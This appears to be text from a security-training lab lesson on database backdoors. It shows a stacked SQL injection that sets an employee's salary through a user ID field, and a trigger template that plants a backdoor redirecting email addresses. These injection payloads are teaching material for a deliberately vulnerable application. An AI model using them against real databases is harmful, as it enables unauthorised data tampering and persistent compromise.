 Database Backdoors
Show Source Show Solution Show Plan Show Hints Restart Lesson
Stage 2: Use String SQL Injection to inject a backdoor. The second stage of this lesson is to
teach you how to use a vulneable fields to inject the DB work or the backdoor. Now try to
use the same technique to inject a trigger that would act as SQL backdoor, the syntax of a
trigger is:
CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN
UPDATE employee SET email='john@hackme.com'WHERE userid = NEW.userid
Note that nothing will actually be executed because the current underlying DB doesn't
support triggers.
* You have succeeded in exploiting the vulnerable query and created another
SQL statement. Now move to stage 2 to learn how to create a backdoor or a DB
worm
User ID:
select userid, password, ssn, salary, email from employee where userid=101; update
employee set salary=66666
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 66666 larry@stooges.com